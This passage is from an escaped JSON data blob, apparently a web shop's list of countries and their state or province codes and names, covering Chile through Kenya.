Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin 